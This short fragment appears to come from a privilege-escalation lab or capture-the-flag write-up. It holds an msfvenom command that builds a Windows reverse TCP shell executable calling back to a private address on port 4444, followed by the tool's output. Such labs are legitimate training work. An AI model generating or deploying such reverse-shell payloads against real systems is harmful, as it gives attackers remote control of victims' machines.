 ~/MH/EscPriv msfvenom -p windows/shell_reverse_tcp LHOST=10.9.0.184 LPORT=4444 -f exe > reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes